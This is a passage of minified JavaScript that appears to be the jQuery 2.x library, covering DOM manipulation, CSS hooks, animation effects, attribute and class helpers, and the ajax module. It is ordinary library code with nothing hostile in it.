n=t.handleObj,te(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this};return(e===!1||"function"==typeof e)&&(i=e,e=void(0)),i===!1&&(i=c),this.each(function(){te.event.remove(this,t,i,e)})},trigger:function(t,e){return this.each(function(){te.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?te.event.trigger(t,e,i,!0):void(0)}});var Pe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ee=/<([\w:]+)/,Me=/<|&#?\w+;/,Ae=/<(?:script|style|link)/i,He=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^$|\/(?:java|ecma)script/i,Oe=/^true\/(.*)/,ze=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Fe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Fe.optgroup=Fe.option,Fe.tbody=Fe.tfoot=Fe.colgroup=Fe.caption=Fe.thead,Fe.th=Fe.td,te.extend({clone:function(t,e,i){var n,s,r,o,a=t.cloneNode(!0),l=te.contains(t.ownerDocument,t);if(!(J.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||te.isXMLDoc(t)))for(o=v(a),r=v(t),n=0,s=r.length;s>n;n++)y(r[n],o[n]);if(e)if(i){for(r=r||v(t),o=o||v(a),n=0,s=r.length;s>n;n++)m(r[n],o[n])}else m(t,a);return o=v(a,"script"),o.length>0&&g(o,!l&&v(t,"script")),a},buildFragment:function(t,e,i,n){for(var s,r,o,a,l,h,c=e.createDocumentFragment(),u=[],d=0,p=t.length;p>d;d++)if(s=t[d],s||0===s)if("object"===te.type(s)){te.merge(u,s.nodeType?[s]:s)}else if(Me.test(s)){for(r=r||c.appendChild(e.createElement("div")),o=(Ee.exec(s)||["",""])[1].toLowerCase(),a=Fe[o]||Fe._default,r.innerHTML=a[1]+s.replace(Pe,"<$1></$2>")+a[2],h=a[0];h--;)r=r.lastChild;te.merge(u,r.childNodes),r=c.firstChild,r.textContent=""}else u.push(e.createTextNode(s));for(c.textContent="",d=0;s=u[d++];)if((!n||-1===te.inArray(s,n))&&(l=te.contains(s.ownerDocument,s),r=v(c.appendChild(s),"script"),l&&g(r),i))for(h=0;s=r[h++];)je.test(s.type||"")&&i.push(s);return c},cleanData:function(t){for(var e,i,n,s,r,o,a=te.event.special,l=0;void(0)!==(i=t[l]);l++){if(te.acceptData(i)&&(r=i[ve.expando],r&&(e=ve.cache[r]))){if(n=Object.keys(e.events||{}),n.length)for(o=0;void(0)!==(s=n[o]);o++)a[s]?te.event.remove(i,s):te.removeEvent(i,s,e.handle);ve.cache[r]&&delete ve.cache[r]};delete ye.cache[i[ye.expando]]}}}),te.fn.extend({text:function(t){return me(this,function(t){return void(0)===t?te.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=t)})},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=d(this,t);e.appendChild(t)}})},prepend:function(){return this.domManip(arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=d(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var i,n=t?te.filter(t,this):this,s=0;null!=(i=n[s]);s++)e||1!==i.nodeType||te.cleanData(v(i)),i.parentNode&&(e&&te.contains(i.ownerDocument,i)&&g(v(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(te.cleanData(v(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null==t?!1:t,e=null==e?t:e,this.map(function(){return te.clone(this,t,e)})},html:function(t){return me(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void(0)===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Ae.test(t)&&!Fe[(Ee.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Pe,"<$1></$2>");try{for(;n>i;i++)e=this[i]||{},1===e.nodeType&&(te.cleanData(v(e,!1)),e.innerHTML=t);e=0}catch(s){}};e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,te.cleanData(v(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(t,e){t=Y.apply([],t);var i,n,s,r,o,a,l=0,h=this.length,c=this,u=h-1,d=t[0],g=te.isFunction(d);if(g||h>1&&"string"==typeof d&&!J.checkClone&&He.test(d))return this.each(function(i){var n=c.eq(i);g&&(t[0]=d.call(this,i,n.html())),n.domManip(t,e)});if(h&&(i=te.buildFragment(t,this[0].ownerDocument,!1,this),n=i.firstChild,1===i.childNodes.length&&(i=n),n)){for(s=te.map(v(i,"script"),p),r=s.length;h>l;l++)o=i,l!==u&&(o=te.clone(o,!0,!0),r&&te.merge(s,v(o,"script"))),e.call(this[l],o,l);if(r)for(a=s[s.length-1].ownerDocument,te.map(s,f),l=0;r>l;l++)o=s[l],je.test(o.type||"")&&!ve.access(o,"globalEval")&&te.contains(a,o)&&(o.src?te._evalUrl&&te._evalUrl(o.src):te.globalEval(o.textContent.replace(ze,"")))};return this}}),te.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){te.fn[t]=function(t){for(var i,n=[],s=te(t),r=s.length-1,o=0;r>=o;o++)i=o===r?this:this.clone(!0),te(s[o])[e](i),B.apply(n,i.get());return this.pushStack(n)}});var Re,$e={},Le=/^margin/,We=new RegExp("^("+_e+")(?!px)[a-z%]+$","i"),qe=function(t){return t.ownerDocument.defaultView.getComputedStyle(t,null)};!function(){function e(){a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%",r.appendChild(o);var e=t.getComputedStyle(a,null);i="1%"!==e.top,n="4px"===e.width,r.removeChild(o)};var i,n,s="padding:0;margin:0;border:0;display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box",r=G.documentElement,o=G.createElement("div"),a=G.createElement("div");a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",J.clearCloneStyle="content-box"===a.style.backgroundClip,o.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",o.appendChild(a),t.getComputedStyle&&te.extend(J,{pixelPosition:function(){return e(),i},boxSizingReliable:function(){return null==n&&e(),n},reliableMarginRight:function(){var e,i=a.appendChild(G.createElement("div"));return i.style.cssText=a.style.cssText=s,i.style.marginRight=i.style.width="0",a.style.width="1px",r.appendChild(o),e=!parseFloat(t.getComputedStyle(i,null).marginRight),r.removeChild(o),a.innerHTML="",e}})}(),te.swap=function(t,e,i,n){var s,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];s=i.apply(t,n||[]);for(r in e)t.style[r]=o[r];return s};var Ye=/^(none|table(?!-c[ea]).+)/,Be=new RegExp("^("+_e+")(.*)$","i"),Ue=new RegExp("^([+-])=("+_e+")","i"),Ve={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:0,fontWeight:400},Qe=["Webkit","O","Moz","ms"];te.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=_(t,"opacity");return""===i?"1":i}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,r,o,a=te.camelCase(e),l=t.style;return e=te.cssProps[a]||(te.cssProps[a]=k(l,a)),o=te.cssHooks[e]||te.cssHooks[a],void(0)===i?o&&"get"in o&&void(0)!==(s=o.get(t,!1,n))?s:l[e]:(r=typeof i,"string"===r&&(s=Ue.exec(i))&&(i=(s[1]+1)*s[2]+parseFloat(te.css(t,e)),r="number"),null!=i&&i===i&&("number"!==r||te.cssNumber[a]||(i+="px"),J.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),o&&"set"in o&&void(0)===(i=o.set(t,i,n))||(l[e]="",l[e]=i)),void(0))}},css:function(t,e,i,n){var s,r,o,a=te.camelCase(e);return e=te.cssProps[a]||(te.cssProps[a]=k(t.style,a)),o=te.cssHooks[e]||te.cssHooks[a],o&&"get"in o&&(s=o.get(t,!0,i)),void(0)===s&&(s=_(t,e,n)),"normal"===s&&e in Ke&&(s=Ke[e]),""===i||i?(r=parseFloat(s),i===!0||te.isNumeric(r)?r||0:s):s}}),te.each(["height","width"],function(t,e){te.cssHooks[e]={get:function(t,i,n){return i?0===t.offsetWidth&&Ye.test(te.css(t,"display"))?te.swap(t,Ve,function(){return T(t,e,n)}):T(t,e,n):void(0)},set:function(t,i,n){var s=n&&qe(t);return D(t,i,n?C(t,e,n,"border-box"===te.css(t,"boxSizing",!1,s),s):0)}}}),te.cssHooks.marginRight=x(J.reliableMarginRight,function(t,e){return e?te.swap(t,{display:"inline-block"},_,[t,"marginRight"]):void(0)}),te.each({margin:"",padding:"",border:"Width"},function(t,e){te.cssHooks[t+e]={expand:function(i){for(var n=0,s={},r="string"==typeof i?i.split(" "):[i];4>n;n++)s[t+xe[n]+e]=r[n]||r[n-2]||r[0];return s}},Le.test(t)||(te.cssHooks[t+e].set=D)}),te.fn.extend({css:function(t,e){return me(this,function(t,e,i){var n,s,r={},o=0;if(te.isArray(e)){for(n=qe(t),s=e.length;s>o;o++)r[e[o]]=te.css(t,e[o],!1,n);return r};return void(0)!==i?te.style(t,e,i):te.css(t,e)},t,e,arguments.length>1)},show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){ke(this)?te(this).show():te(this).hide()})}}),te.Tween=I,I.prototype={constructor:I,init:function(t,e,i,n,s,r){this.elem=t,this.prop=i,this.easing=s||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=r||(te.cssNumber[i]?"":"px")},cur:function(){var t=I.propHooks[this.prop];return t&&t.get?t.get(this):I.propHooks._default.get(this)},run:function(t){var e,i=I.propHooks[this.prop];return this.pos=e=this.options.duration?te.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):I.propHooks._default.set(this),this}},I.prototype.init.prototype=I.prototype,I.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=te.css(t.elem,t.prop,""),e&&"auto"!==e?e:0):t.elem[t.prop]},set:function(t){te.fx.step[t.prop]?te.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[te.cssProps[t.prop]]||te.cssHooks[t.prop])?te.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},I.propHooks.scrollTop=I.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},te.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},te.fx=I.prototype.init,te.fx.step={};var Xe,Je,Ge=/^(?:toggle|show|hide)$/,Ze=new RegExp("^(?:([+-])=|)("+_e+")([a-z%]*)$","i"),ti=/queueHooks$/,ei=[M],ii={"*":[function(t,e){var i=this.createTween(t,e),n=i.cur(),s=Ze.exec(e),r=s&&s[3]||(te.cssNumber[t]?"":"px"),o=(te.cssNumber[t]||"px"!==r&&+n)&&Ze.exec(te.css(i.elem,t)),a=1,l=20;if(o&&o[3]!==r){r=r||o[3],s=s||[],o=+n||1;do{a=a||".5",o/=a,te.style(i.elem,t,o+r)}while(a!==(a=i.cur()/n)&&1!==a&&--l)};return s&&(o=i.start=+o||+n||0,i.unit=r,i.end=s[1]?o+(s[1]+1)*s[2]:+s[2]),i}]};te.Animation=te.extend(H,{tweener:function(t,e){te.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var i,n=0,s=t.length;s>n;n++)i=t[n],ii[i]=ii[i]||[],ii[i].unshift(e)},prefilter:function(t,e){e?ei.unshift(t):ei.push(t)}}),te.speed=function(t,e,i){var n=t&&"object"==typeof t?te.extend({},t):{complete:i||!i&&e||te.isFunction(t)&&t,duration:t,easing:i&&e||e&&!te.isFunction(e)&&e};return n.duration=te.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in te.fx.speeds?te.fx.speeds[n.duration]:te.fx.speeds._default,(null==n.queue||n.queue===!0)&&(n.queue="fx"),n.old=n.complete,n.complete=function(){te.isFunction(n.old)&&n.old.call(this),n.queue&&te.dequeue(this,n.queue)},n},te.fn.extend({fadeTo:function(t,e,i,n){return this.filter(ke).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var s=te.isEmptyObject(t),r=te.speed(e,i,n),o=function(){var e=H(this,te.extend({},t),r);(s||ve.get(this,"finish"))&&e.stop(!0)};return o.finish=o,s||r.queue===!1?this.each(o):this.queue(r.queue,o)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void(0)),e&&t!==!1&&this.queue(t||"fx",[]),this.each(function(){var e=!0,s=null!=t&&t+"queueHooks",r=te.timers,o=ve.get(this);if(s){o[s]&&o[s].stop&&n(o[s])}else for(s in o)o[s]&&o[s].stop&&ti.test(s)&&n(o[s]);for(s=r.length;s--;)r[s].elem!==this||null!=t&&r[s].queue!==t||(r[s].anim.stop(i),e=!1,r.splice(s,1));(e||!i)&&te.dequeue(this,t)})},finish:function(t){return t!==!1&&(t=t||"fx"),this.each(function(){var e,i=ve.get(this),n=i[t+"queue"],s=i[t+"queueHooks"],r=te.timers,o=n?n.length:0;for(i.finish=!0,te.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===t&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;o>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),te.each(["toggle","show","hide"],function(t,e){var i=te.fn[e];te.fn[e]=function(t,n,s){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(P(e,!0),t,n,s)}}),te.each({slideDown:P("show"),slideUp:P("hide"),slideToggle:P("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){te.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),te.timers=[],te.fx.tick=function(){var t,e=0,i=te.timers;for(Xe=te.now();e<i.length;e++)t=i[e],t()||i[e]!==t||i.splice(e--,1);i.length||te.fx.stop(),Xe=void(0)},te.fx.timer=function(t){te.timers.push(t),t()?te.fx.start():te.timers.pop()},te.fx.interval=13,te.fx.start=function(){Je||(Je=setInterval(te.fx.tick,te.fx.interval))},te.fx.stop=function(){clearInterval(Je),Je=null},te.fx.speeds={slow:600,fast:200,_default:400},te.fn.delay=function(t,e){return t=te.fx?te.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,i){var n=setTimeout(e,t);i.stop=function(){clearTimeout(n)}})},function(){var t=G.createElement("input"),e=G.createElement("select"),i=e.appendChild(G.createElement("option"));t.type="checkbox",J.checkOn=""!==t.value,J.optSelected=i.selected,e.disabled=!0,J.optDisabled=!i.disabled,t=G.createElement("input"),t.value="t",t.type="radio",J.radioValue="t"===t.value}();var ni,si,ri=te.expr.attrHandle;te.fn.extend({attr:function(t,e){return me(this,te.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){te.removeAttr(this,t)})}}),te.extend({attr:function(t,e,i){var n,s,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return typeof t.getAttribute===Ce?te.prop(t,e,i):(1===r&&te.isXMLDoc(t)||(e=e.toLowerCase(),n=te.attrHooks[e]||(te.expr.match.bool.test(e)?si:ni)),void(0)===i?n&&"get"in n&&null!==(s=n.get(t,e))?s:(s=te.find.attr(t,e),null==s?void(0):s):null!==i?n&&"set"in n&&void(0)!==(s=n.set(t,i,e))?s:(t.setAttribute(e,i+""),i):void(te.removeAttr(t,e)))},removeAttr:function(t,e){var i,n,s=0,r=e&&e.match(pe);if(r&&1===t.nodeType)for(;i=r[s++];)n=te.propFix[i]||i,te.expr.match.bool.test(i)&&(t[n]=!1),t.removeAttribute(i)},attrHooks:{type:{set:function(t,e){if(!J.radioValue&&"radio"===e&&te.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}}}),si={set:function(t,e,i){return e===!1?te.removeAttr(t,i):t.setAttribute(i,i),i}},te.each(te.expr.match.bool.source.match(/\w+/g),function(t,e){var i=ri[e]||te.find.attr;ri[e]=function(t,e,n){var s,r;return n||(r=ri[e],ri[e]=s,s=null!=i(t,e,n)?e.toLowerCase():null,ri[e]=r),s}});var oi=/^(?:input|select|textarea|button)$/i;te.fn.extend({prop:function(t,e){return me(this,te.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[te.propFix[t]||t]})}}),te.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(t,e,i){var n,s,r,o=t.nodeType;if(t&&3!==o&&8!==o&&2!==o)return r=1!==o||!te.isXMLDoc(t),r&&(e=te.propFix[e]||e,s=te.propHooks[e]),void(0)!==i?s&&"set"in s&&void(0)!==(n=s.set(t,i,e))?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){return t.hasAttribute("tabindex")||oi.test(t.nodeName)||t.href?t.tabIndex:-1}}}}),J.optSelected||(te.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),te.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){te.propFix[this.toLowerCase()]=this});var ai=/[\t\r\n\f]/g;te.fn.extend({addClass:function(t){var e,i,n,s,r,o,a="string"==typeof t&&t,l=0,h=this.length;if(te.isFunction(t))return this.each(function(e){te(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(pe)||[];h>l;l++)if(i=this[l],n=1===i.nodeType&&(i.className?(" "+i.className+" ").replace(ai," "):" ")){for(r=0;s=e[r++];)n.indexOf(" "+s+" ")<0&&(n+=s+" ");o=te.trim(n),i.className!==o&&(i.className=o)};return this},removeClass:function(t){var e,i,n,s,r,o,a=0===arguments.length||"string"==typeof t&&t,l=0,h=this.length;if(te.isFunction(t))return this.each(function(e){te(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(pe)||[];h>l;l++)if(i=this[l],n=1===i.nodeType&&(i.className?(" "+i.className+" ").replace(ai," "):"")){for(r=0;s=e[r++];)for(;n.indexOf(" "+s+" ")>=0;)n=n.replace(" "+s+" "," ");o=t?te.trim(n):"",i.className!==o&&(i.className=o)};return this},toggleClass:function(t,e){var i=typeof t;return"boolean"==typeof e&&"string"===i?e?this.addClass(t):this.removeClass(t):this.each(te.isFunction(t)?function(i){te(this).toggleClass(t.call(this,i,this.className,e),e)}:function(){if("string"===i){for(var e,n=0,s=te(this),r=t.match(pe)||[];e=r[n++];)s.hasClass(e)?s.removeClass(e):s.addClass(e)}else (i===Ce||"boolean"===i)&&(this.className&&ve.set(this,"__className__",this.className),this.className=this.className||t===!1?"":ve.get(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;n>i;i++)if(1===this[i].nodeType&&(" "+this[i].className+" ").replace(ai," ").indexOf(e)>=0)return!0;return!1}});var li=/\r/g;te.fn.extend({val:function(t){var e,i,n,s=this[0];{if(arguments.length)return n=te.isFunction(t),this.each(function(i){var s;1===this.nodeType&&(s=n?t.call(this,i,te(this).val()):t,null==s?s="":"number"==typeof s?s+="":te.isArray(s)&&(s=te.map(s,function(t){return null==t?"":t+""})),e=te.valHooks[this.type]||te.valHooks[this.nodeName.toLowerCase()],e&&"set"in e&&void(0)!==e.set(this,s,"value")||(this.value=s))});if(s)return e=te.valHooks[s.type]||te.valHooks[s.nodeName.toLowerCase()],e&&"get"in e&&void(0)!==(i=e.get(s,"value"))?i:(i=s.value,"string"==typeof i?i.replace(li,""):null==i?"":i)}}}),te.extend({valHooks:{select:{get:function(t){for(var e,i,n=t.options,s=t.selectedIndex,r="select-one"===t.type||0>s,o=r?null:[],a=r?s+1:n.length,l=0>s?a:r?s:0;a>l;l++)if(i=n[l],!(!i.selected&&l!==s||(J.optDisabled?i.disabled:null!==i.getAttribute("disabled"))||i.parentNode.disabled&&te.nodeName(i.parentNode,"optgroup"))){if(e=te(i).val(),r)return e;o.push(e)};return o},set:function(t,e){for(var i,n,s=t.options,r=te.makeArray(e),o=s.length;o--;)n=s[o],(n.selected=te.inArray(te(n).val(),r)>=0)&&(i=!0);return i||(t.selectedIndex=-1),r}}}}),te.each(["radio","checkbox"],function(){te.valHooks[this]={set:function(t,e){return te.isArray(e)?t.checked=te.inArray(te(t).val(),e)>=0:void(0)}},J.checkOn||(te.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),te.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){te.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),te.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}});var hi=te.now(),ci=/\?/;te.parseJSON=function(t){return JSON.parse(t+"")},te.parseXML=function(t){var e,i;if(!t||"string"!=typeof t)return null;try{i=new DOMParser(),e=i.parseFromString(t,"text/xml")}catch(n){e=void(0)};return(!e||e.getElementsByTagName("parsererror").length)&&te.error("Invalid XML: "+t),e};var ui,di,pi=/#.*$/,fi=/([?&])_=[^&]*/,gi=/^(.*?):[ \t]*([^\r\n]*)$/gm,mi=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,vi=/^(?:GET|HEAD)$/,yi=/^\/\//,bi=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,wi={},_i={},xi="*/".concat("*");try{di=location.href}catch(ki){di=G.createElement("a"),di.href="",di=di.href};ui=bi.exec(di.toLowerCase())||[],te.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:di,type:"GET",isLocal:mi.test(ui[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":xi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":te.parseJSON,"text xml":te.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?z(z(t,te.ajaxSettings),e):z(te.ajaxSettings,t)},ajaxPrefilter:j(wi),ajaxTransport:j(_i),ajax:function(t,e){function i(t,e,i,o){var l,c,v,y,w,x=e;2!==b&&(b=2,a&&clearTimeout(a),n=void(0),r=o||"",_.readyState=t>0?4:0,l=t>=200&&300>t||304===t,i&&(y=F(u,_,i)),y=R(u,y,_,l),l?(u.ifModified&&(w=_.getResponseHeader("Last-Modified"),w&&(te.lastModified[s]=w),w=_.getResponseHeader("etag"),w&&(te.etag[s]=w)),204===t||"HEAD"===u.type?x="nocontent":304===t?x="notmodified":(x=y.state,c=y.data,v=y.error,l=!v)):(v=x,(t||!x)&&(x="error",0>t&&(t=0))),_.status=t,_.statusText=(e||x)+"",l?f.resolveWith(d,[c,x,_]):f.rejectWith(d,[_,x,v]),_.statusCode(m),m=void(0),h&&p.trigger(l?"ajaxSuccess":"ajaxError",[_,u,l?c:v]),g.fireWith(d,[_,x]),h&&(p.trigger("ajaxComplete",[_,u]),--te.active||te.event.trigger("ajaxStop")))};"object"==typeof t&&(e=t,t=void(0)),e=e||{};var n,s,r,o,a,l,h,c,u=te.ajaxSetup({},e),d=u.context||u,p=u.context&&(d.nodeType||d.jquery)?te(d):te.event,f=te.Deferred(),g=te.Callbacks("once memory"),m=u.statusCode||{},v={},y={},b=0,w="canceled",_={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!o)for(o={};e=gi.exec(r);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]};return null==e?null:e},getAllResponseHeaders:function(){return 2===b?r:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return b||(t=y[i]=y[i]||t,v[t]=e),this},overrideMimeType:function(t){return b||(u.mimeType=t),this},statusCode:function(t){var e;if(t)if(2>b){for(e in t)m[e]=[m[e],t[e]]}else _.always(t[_.status]);return this},abort:function(t){var e=t||w;return n&&n.abort(e),i(0,e),this}};if(f.promise(_).complete=g.add,_.success=_.done,_.error=_.fail,u.url=((t||u.url||di)+"").replace(pi,"").replace(yi,ui[1]+"//"),u.type=e.method||e.type||u.method||u.type,u.dataTypes=te.trim(u.dataType||"*").toLowerCase().match(pe)||[""],null==u.crossDomain&&(l=bi.exec(u.url.toLowerCase()),u.crossDomain=!(!l||l[1]===ui[1]&&l[2]===ui[2]&&(l[3]||("http:"===l[1]?"80":"443"))===(ui[3]||("http:"===ui[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=te.param(u.data,u.traditional)),O(wi,u,e,_),2===b)return _;h=u.global,h&&0===te.active++&&te.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!vi.test(u.type),s=u.url,u.hasContent||(u.data&&(s=u.url+=(ci.test(s)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=fi.test(s)?s.replace(fi,"$1_="+ hi++):s+(ci.test(s)?"&":"?")+"_="+ hi++)),u.ifModified&&(te.lastModified[s]&&_.setRequestHeader("If-Modified-Since",te.lastModified[s]),te.etag[s]&&_.setRequestHeader("If-None-Match",te.etag[s])),(u.data&&u.hasContent&&u.contentType!==!1||e.contentType)&&_.setRequestHeader("Content-Type",u.contentType),_.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+xi+"; q=0.01":""):u.accepts["*"]);for(c in u.headers)_.setRequestHeader(c,u.headers[c]);if(u.beforeSend&&(u.beforeSend.call(d,_,u)===!1||2===b))return _.abort();w="abort";for(c in {success:1,error:1,complete:1})_[c](u[c]);if(n=O(_i,u,e,_)){_.readyState=1,h&&p.trigger("ajaxSend",[_,u]),u.async&&u.timeout>0&&(a=setTimeout(function(){_.abort("timeout")},u.timeout));try{b=1,n.send(v,i)}catch(x){if(!(2>b))throw x;i(-1,x)}}else i(-1,"No Transport");return _},getJSON:function(t,e,i){return te.get(t,e,i,"json")},getScript:function(t,e){return te.get(t,void(0),e,"script")}}),te.each(["get","post"],function(t,e){te[e]=function(t,i,n,s){return te.isFunction(i)&&(s=s||n,n=i,i=void(0)),te.ajax({url:t,type:e,dataType:s,data:i,success:n})}}),te.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){te.fn[e]=function(t){return this.on(e,t)}}),te._evalUrl=function(t){return te.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},te.fn.extend({wrapAll:function(t){var e;return te.isFunction(t)?this.each(function(e){te(this).wrapAll(t.call(this,e))}):(this[0]&&(e=te(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this)},wrapInner:function(t){return this.each(te.isFunction(t)?function(e){te(this).wrapInner(t.call(this,e))}:function(){var e=te(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=te.isFunction(t);return this.each(function(i){te(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(){return this.parent().each(function(){te.nodeName(this,"body")||te(this).replaceWith(this.childNodes)}).end()}}),te.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0},te.expr.filters.visible=function(t){return!te.expr.filters.hidden(t)};var Di=/%20/g,Ci=/\[\]$/,Ti=/\r?\n/g,Si=/^(?:submit|button|image|reset|file)$/i,Ii=/^(?:input|select|textarea|keygen)/i;te.param=function(t,e){var i,n=[],s=function(t,e){e=te.isFunction(e)?e():null==e?"":e,n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(void(0)===e&&(e=te.ajaxSettings&&te.ajaxSettings.traditional),te.isArray(t)||t.jquery&&!te.isPlainObject(t)){te.each(t,function(){s(this.name,this.value)})}else for(i in t)$(i,t[i],e,s);return n.join("&").replace(Di,"+")},te.fn.extend({serialize:function(){return te.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var 